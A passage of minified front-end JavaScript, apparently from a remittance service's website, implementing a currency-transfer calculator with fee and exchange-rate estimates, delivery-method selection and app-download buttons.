0),(0,r.Cg)([(0,o.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,o.property)("tax_details",(0,o.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,o.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,o.property)("vet",l)],t.prototype,"vet",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("estimates",(0,o.arrayOf)(g))],t.prototype,"estimates",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("estimate",g)],t.prototype,"estimate",void 0),(0,r.Cg)([(0,o.property)("pay_out_price_estimates",h)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{var a;n.d(t,{D:()=>a,r:()=>r}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(a||(a={}));var r=[{key:"Whatsapp Conversation Initiated",value:a.WHATSAPP_CONVERSATION_INITIATED}]},317468:(e,t,n)=>{n.d(t,{A:()=>Ct});var a=n(585608),r=n(514041),o=n(294362),i=n(59330),s=n(533064),l=n(634958),c=n(757647),u=n(606072),d=n(627848),m=n(497496),p=n(95744),g=n(157486),h=n(453777),f=n(129677),v={0:f.B.PRIMARY,1:f.B.SECONDARY};function y(e){if(null==e)return null;if("string"==typeof e){if(Object.values(f.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in v?v[t]:null}return"number"==typeof e&&e in v?v[e]:null}var C=n(599093),E=n(489243),A=n(412867),I=n(892760),T=n(480938),N=n(977367),M=function(e){var t=e.style;return{brandContainer:t((0,N.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,N.Lc)("none")),header:t((0,N.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(N.cs.h4),lineBelowFlags:t((0,N.Lc)("md","top"),(0,N.Lc)("lg","bottom")),subheader:t(N.cs.plarge),marginTopLg:t((0,N.Lc)("lg","top")),marginTopMdLg:t((0,N.Lc)("mdLg","top")),marginTopMd:t((0,N.Lc)("md","top")),marginTopSm:t((0,N.Lc)("sm","top")),marginBottomMdLg:t((0,N.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,N.Lc)("mdSm","horizontal"))}},b=function(e){var t=e.style,n=t({position:"relative"}),r=t({display:"flex",justifyContent:"center"}),o=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({flexDirection:"column"})),u.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xxlUp({maxWidth:T.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),u.pL.mdDown((0,N.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,a.Cl)({},u.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown((0,N.eV)("lg","vertical")))}),d=t({width:"50%",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,N.Lc)("none")))}),m=t({$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,N.Lc)("none")))}),p=t((0,N.eV)("xl","vertical"),{$nest:(0,a.Cl)({},u.pL.mdDown((0,a.Cl)((0,a.Cl)({},(0,N.eV)("lg","top")),(0,N.eV)("none","bottom"))))}),g=t((0,N.eV)("lg","bottom")),h=t({$nest:u.pL.mdDown((0,N.eV)("md","top"))}),f=t({$nest:u.pL.mdDown((0,N.eV)("lg","top"))});return{container:n,box:r,boxContainer:o,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:d,componentContainer:m,paddingMdHorizontal:t({$nest:(0,a.Cl)({},u.pL.mdDown((0,N.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:g,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,N.Lc)("md","left")))}),marginRightMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,N.Lc)("md","right")))}),marginBottomMd:t((0,N.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.lgUp({display:"none"})),u.pL.mdDown((0,N.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({display:"none"})),u.pL.lgUp((0,N.eV)("sm","vertical")))})}},L=n(367977),D=n(211589),O=n(509034),x=n(102837),S=n(512662),w=n(454256),k=n(749652),j=n(851264),_=[" "," ",",","."],R=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},z=function(e,t,n){return null==e?"":(0,j.ZV)(n,t,e,2)},V=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(R(t));return n.test(e)||""===e?e:null},U=function(e,t){var n=R(t),a=_.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!a.includes(e)})).join("")},P=function(e,t){var n=R(t);return Number(e.replace(n,"."))},F=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},B=function(e,t,n){var r=(0,a.zs)(e.split("."),2),o=r[0],i=r[1],s=R(n),l=(0,j.ZV)(n,t,o,0);return i?"".concat(l).concat(s).concat(i):l},G=function(e){return null==e?null:parseFloat(e)},W=n(46118),H=n(351245),Y=n(357431);const Q=function(e){var t,n,l,c,u,d=(0,i.Ay)(),m=d.context,p=d.styleSheet,g=d.locale,h=m.flag,v=m.corridor,y=m.merchandisingFacts,C=m.isReferralSegment,T=m.catalog,N=(0,s.I)(M,p),b=!e.hideFlags&&(!!(null==h?void 0:h.currentReceive)||(null==h?void 0:h.currentSend)),j=r.useCallback((function(e){var t,n="send"===e?v.sendingCountry.iso3:(null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3)||"",a=k.Ay[n];return a?(0,w.qQ)(a.iso3,g):""}),[null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3,v.sendingCountry.iso3,g]),_=null===(n=T.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses[0],R=B((null==y?void 0:y.effectiveRateAsLowAs)||"",(null===(l=v.receivingCountry)||void 0===l?void 0:l.iso3)||"",g),z=(null==_?void 0:_.source)!==(null==_?void 0:_.target),V=r.useCallback((function(){(0,A.y1)({target:H.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),U=C?e.translate("Your referral reward"):e.translate("New customer offer"),P=e.placement===Y.A.HERO?"h2":"h3";return r.createElement("div",{className:N.brandContainer},!e.hideRibbon&&r.createElement(I.A,{text:e.ribbonText||U,bgColor:E.colorBrandUbe3,textColor:E.colorWhite,context:m,style:N.marginBottomMdLg,styleSheet:p}),b&&r.createElement(L.A,{receiveSVG:null===(c=null==h?void 0:h.currentReceive)||void 0===c?void 0:c.png[W.e.s],receiveAltText:j("receive"),sendSVG:null===(u=null==h?void 0:h.currentSend)||void 0===u?void 0:u.png[W.e.s],sendAltText:j("send"),styleSheet:p,theme:e.theme}),!e.hideFlags&&r.createElement("div",{className:N.marginTopMdLg},z&&(null==y?void 0:y.effectiveRateAsLowAs)&&r.createElement(x.A,(0,a.Cl)({receiveRateProps:{rate:R},rateClassName:N.rate},d)),!z&&!!_&&r.createElement("div",{className:N.lineBelowFlags},r.createElement("p",{className:N.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",_.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",_.target)))),r.createElement(O.A,{styleSheet:p,className:(0,o.Ly)(N.header,!e.hideFlags&&N.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),r.createElement("div",{className:"".concat(N.contentFlex," justify-content-center")},r.createElement(P,{className:(0,o.Ly)(N.subheader,N.marginTopSm)},r.createElement(S._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&r.createElement("div",{className:N.marginTopMd},r.createElement(D.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:f.B.PRIMARY,theme:e.theme,onCtaClick:V})))};var Z,J,K=n(567664),X=n(41339),q=function(e,t){var n=(0,a.zs)(r.useState(null),2),o=n[0],i=n[1];return r.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),r.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(o))}catch(e){}}),[e,o]),{value:o,setValue:i}},$=n(885289),ee=n(615690),te=n(283653),ne=n(155815),ae=n(819766),re=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:G(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:G(e.fee.totalFeeAmount),feeDiscountAmount:G(e.discount.feeDiscountAmount),sendDiscountAmount:G(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case ne.w8.IOF:e.iof=t.amount;break;case ne.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null};var t,n},oe=function(e,t,n,r,o){return(0,a.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,o.fetchDeliveryMethods(i,n,r)];case 1:return(s=a.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ie=function(e,t,n,r,o,i,s,l,c,u,d){return(0,a.sH)(void 0,void 0,Promise,(function(){var m,p,g;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return n=(0,ae.m)(n),r=(0,ae.m)(r),[4,l.fetchMerchandisingPriceEstimate(e,t,"".concat(o.iso3,":").concat(n,"-").concat(i.iso3,":").concat(r),s,u,d,c)];case 1:return(m=a.sent())&&m.estimate?((p=[]).push(re(m.estimate)),(null===(g=m.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&m.payOutPriceEstimates.estimates.length>0&&m.payOutPriceEstimates.estimates.forEach((function(e){return p.push(re(e))})),p.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,p]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(Z||(Z={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_RECEIVE_CURRENCY_CHANGE="HANDLE_RECEIVE_CURRENCY_CHANGE",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(J||(J={}));var se=function(e,t){var n=t.type,r=t.payload;switch(n){case J.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.SEND})}(e,r);case J.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,r);case J.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,r);case J.HANDLE_RECEIVE_CURRENCY_CHANGE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{receiveCurrency:t.currency,isReceiveLoading:!0,selectedMethod:null})}(e,r);case J.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,r);case J.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,userLastInput:Z.SEND_AMOUNT,lastEnteredInputType:ee.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,r);case J.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,receiveCurrencyView:t.currencyView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,r);case J.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:ee.p.RECEIVE})}(e,r);case J.SET_RECEIVE_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{receiveAmountView:r.amountView});case J.SET_SEND_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{sendAmountView:r.amountView});case J.SET_METHOD_SELECTION_REQUIRED:return(0,a.Cl)((0,a.Cl)({},e),{methodSelectionRequired:r.methodSelectionRequired});case J.SET_SHOW_PROMO_RATE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,r);case J.SET_IS_LOADING:return function(e,t){return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},e),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,r);default:return e}},le=n(956918),ce=function(e,t,n,a){return le.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:a})},ue=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},de=n(736365),me=n(475331),pe=n(93118),ge=n(295501),he=n(256186),fe=n(243023),ve=n(881998),ye=n(83980),Ce=n(147689),Ee=(0,me.Sq)(de.A),Ae=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({textAlign:"center"}),r=t({margin:"-4px 0px"});return{btnInnerContainer:n,center:a,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:E.colorBrandGray4,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:r,textImg:t({display:"inline-block"})}};const Ie=r.memo((function(e){var t=e.theme,n=(0,i.Ay)(),o=n.context,l=n.locale,c=n.styleSheet,u=(0,s.I)(Ae,c),d=r.useMemo((function(){return(0,me.qt)(Ee,l)}),[l]),m=r.useCallback((function(){var e=o.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");(0,A.y1)({target:t,screen:"app-store-button",context:"calculator-app-store-button"})}),[o.isAndroid]),p=pe.dQ.Apple,g=ve.c.AppStore,h=E.colorBrandTurmeric3;return o.isAndroid&&(p=pe.dQ.Google,g=ve.c.GooglePlay,h=E.colorBrandWasabi2),r.createElement(r.Fragment,null,r.createElement(he.t,(0,a.Cl)({fullContent:!0,variant:f.B.SECONDARY,theme:t,onClick:m,href:(0,pe.jO)(p,l,o,n.componentName)},(0,ge.W)(n)),r.createElement("div",{className:u.btnInnerContainer},r.createElement("div",{className:u.imgContainer},r.createElement("img",{src:p===pe.dQ.Apple?ye:Ce,alt:p===pe.dQ.Apple?"App Store":"Google Play"})),r.createElement("div",null,d("Download the app")))),r.createElement("div",{className:u.center},r.createElement(fe.A,(0,a.Cl)({source:g,theme:te.A.LIGHT,showLogo:!1,starFilledColor:h,starUnfilledColor:E.colorBrandGray3},(0,ge.W)(n)))))}));var Te=function(e){var t=e.style;return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelWithErrorContainer:t((0,N.Lc)("mdLg","bottom")),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(N.cs.p,{flex:"1 0 0"}),selectionContainer:t({alignItems:"flex-start",background:E.colorWhite,borderRadius:"3px",border:"1px solid",borderColor:E.colorBrandGray5,display:"flex",flex:"1 0 0",flexDirection:"column",gridGap:"8px",padding:"8px 16px 8px 8px",cursor:"pointer"}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(N.cs.psmall,{color:E.colorBrandIndigo5}),selectionRequired:t({opacity:.6}),selectionRequiredError:t((0,N.Lc)("sm","top"),N.cs.psmall,{color:E.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({},(0,N.eV)("md","vertical")),{background:E.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:N.IQ.modal}))),u.pL.smUp((0,a.Cl)((0,a.Cl)({},u.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuInnerContainer:t({background:E.colorWhite,$nest:(0,a.Cl)({},u.pL.smUp((0,a.Cl)((0,a.Cl)({},N.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,N.Lc)("mdLg","bottom"),(0,N.eV)("md","right"))),u.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,a.Cl)({},u.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,N.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:E.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:E.colorBrandGray1,outline:0}}}),selectedOption:t({background:E.colorBrandGray2}),optionMethodName:t(u.YU.bold,N.AM.lineHeight140,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(N.TA.mobileP)),u.pL.mdUp(N.TA.p))}),optionFeeMessage:t(u.YU.regular,N.AM.lineHeight140,{color:E.colorBrandAgave3,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.smDown(N.TA.mobilePSmall)),u.pL.mdUp(N.TA.psmall))})}},Ne=n(108920),Me=n(589e3),be=function(e){var t=e.estimates,n=e.onChange,l=e.selectedMethod,c=e.sendCurrency,u=e.sendCountry,d=e.receiveCountry,m=e.showError,p=e.translate,g=(0,i.Ay)(),h=g.context,f=g.locale,v=g.styleSheet,y=(0,s.I)(Te,v),C=h.deviceEnvironmentId,E=void 0===C?"":C,I=r.useMemo((function(){return new X.A(h.clientserviceUrl)}),[h.clientserviceUrl]),T=(0,a.zs)(r.useState(!1),2),N=T[0],M=T[1],b=function(){N||(0,A.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId}}),M(!N)},L=r.useRef(null);r.useEffect((function(){if(N)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){L.current&&!L.current.contains(e.target)&&M(!1)}function t(e){"Escape"===e.key&&M(!1)}}),[N]);var D=(0,a.zs)(r.useState({}),2),O=D[0],x=D[1];r.useEffect((function(){(0,a.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,oe(u,d,f,E,I)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),x(t),[2]}}))}))}),[u,d,f,E,I]);var S=function(e){return O[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var a="".concat(z(e.feeAmount,c,f)," ").concat(c);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?le.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:a}):le.Ay.replace(p("{{fee}} fee"),{fee:a})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",s=(0,o.Ly)(y.optionContainer,l===i&&y.selectedOption);return r.createElement("div",{className:s,key:i,onClick:function(){return e=i,(0,A.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId,selectedValue:e}}),n(e),void b();var e}},r.createElement("div",{className:y.optionMethodName},S(i)),r.createElement("div",{className:y.optionFeeMessage},t))};return r.createElement("div",{ref:L},r.createElement("div",{className:y.labelWithErrorContainer},r.createElement("div",{className:y.labelContainer},r.createElement("div",{className:y.deliveryLabel},p("Delivery method")),r.createElement("div",{className:y.selectionContainer,onClick:b},r.createElement("div",{className:y.selectionInnerContainer},r.createElement("div",{className:(0,o.Ly)(y.selectedMethod,!l&&y.selectionRequired)},l?S(l):p("Selection required")),r.createElement(Ne.H,{direction:N?"up":"down"})))),N&&r.createElement("div",{className:y.menuContainer},r.createElement("div",{className:y.menuInnerContainer},r.createElement("div",{className:y.closeIconContainer},r.createElement("img",{src:Me,className:y.close,alt:"Close Icon",onClick:b})),r.createElement("div",{className:y.optionsContainer},t.map((function(e){return w(e)}))))),m&&r.createElement("div",{className:y.selectionRequiredError},p("Delivery method is required"))))},Le=n(421254),De=n(553692),Oe=function(e){var t=e.style,n=t((0,N.eV)("sm","top"),(0,N.Lc)("mdLg","top"),{display:"flex",justifyContent:"space-around",gridGap:T.COg}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,a.Cl)({},u.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:n,moreSection:t((0,u.DI)(De.A.CENTER),(0,N.Lc)("sm","top"),N.Mi.greycliffCFFont,N.TA.mobilePSmall)}},xe=function(e){return e&&e.length>0};const Se=r.memo((function(e){var t=e.customDestinations,n=e.translate,a=(0,i.Ay)(),o=a.styleSheet,l=a.context,c=l.imageOptimizationServiceUrl,u=(0,s.I)(Oe,o),d=(0,Le.b)(l),p=xe(t)?t:d,g=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,d)||function(e,t){return!xe(e)&&t&&(null==t?void 0:t.length)>3}(t,d);return p&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(p)?r.createElement("div",null,r.createElement("div",{className:u.logoSection},null==p?void 0:p.slice(0,3).map((function(e){return r.createElement("div",{key:e.imageAlt,className:u.logo},r.createElement("img",{src:(0,m.p4)(c,e.imageUrl),alt:e.imageAlt,className:u.logoImg}))}))),g&&r.createElement("div",{className:u.moreSection},n("and more"))):null}));var we=n(905281),ke=function(e){var t=e.style,n=E.colorBrandIndigo5,r=t((0,N.eV)("lg"),N.Mi.greycliffCFFont,{$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdUp((0,N.Lc)("xl","horizontal"))),u.pL.mdDown((0,N.Lc)("lg","top"),(0,N.Lc)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:E.colorWhite,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:E.colorBlack}),o=t((0,N.Lc)("mdLg","bottom")),i=t({opacity:.6}),s=t((0,N.Lc)("xs","bottom"),{color:n}),l=t({display:"flex",alignItems:"center"}),c=t((0,N.eV)("sm","vertical"),(0,N.eV)("md","horizontal"),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:E.colorWhite,borderRadius:3,border:"1px solid var(--scale-gray-30, ".concat(E.colorBrandGray5,")")}),d=t({boxShadow:"inset 0px 0px 0px 1px ".concat(E.colorBrandIndigo2)}),m=t((0,N.Lc)("sm","right"),{border:"1px solid ".concat(E.colorBrandIndigo1)}),p=t((0,N.eV)("sm","right"),{maxHeight:"35px"}),g=t({width:"100%",padding:0,fontSize:22,fontWeight:300,color:n,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),h=t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),f=t({textAlign:"end",color:n}),v=t((0,N.Lc)("mdLg","bottom")),y=t(u.YU.semibold,N.TA.psmall,{color:E.colorBrandIndigo5});return{box:r,inputSection:c,valueInput:g,flag:m,valueInputSection:p,currencySection:h,currency:f,label:s,flagInputContainer:o,lowerOpacity:i,boxContainer:l,rateSection:v,promoRateLabel:t({color:E.colorBrandUbe3}),rateContainer:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),rateLabel:y,rateLimit:t(N.Mi.greycliffCFFont,N.TA.psmall),rateDescription:t(N.TA.p),description:t(N.TA.p,(0,N.Lc)("mdLg","bottom")),fee:t((0,N.Lc)("sm","bottom"),{display:"flex"}),zeroFee:t(u.YU.bold,{color:E.colorBrandAgave3}),total:t({display:"flex"}),dropdownInput:t({display:"flex",cursor:"pointer",alignItems:"center"}),dropdownArrow:t({marginLeft:"10px"}),dropdownModal:t((0,N.eV)("sm","vertical"),{position:"absolute",top:"100%",display:"flex",flexDirection:"column",gap:"8px",background:E.colorWhite,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",color:n,right:"10px"}),dropdownOption:t((0,N.eV)("md","left"),(0,N.eV)("mdLg","right")),inputSectionFocused:d,testSwitch:t({display:"flex",flexDirection:"row"}),mode:t((0,N.eV)("sm")),discountLabel:t(u.YU.extrabold,{color:E.colorBrandUbe3}),discount:t(u.YU.extrabold,{color:E.colorBrandAgave3}),ctaButtonContainer:t((0,N.Lc)("md","bottom")),appStoreButton:t({display:"flex",flexDirection:"column",gap:we.sv.betweenActions,$nest:(0,a.Cl)({},u.pL.lgUp({display:"none"}))}),appStoreDestinationSeparator:t((0,N.Lc)("sm","top"),{alignItems:"center",alignSelf:"stretch",backgroundColor:E.colorBrandGray4,display:"flex",height:"1px",justifyContent:"center"})}},je=new Set(["hawaii","new mexico","south dakota","west virginia"]),_e=function(e){return je.has(e.toLowerCase())},Re=n(843144),ze=n(919205),Ve=n(31572),Ue=function(e){var t=e.style,n=t((0,u.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:u.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly({transition:"opacity 400ms 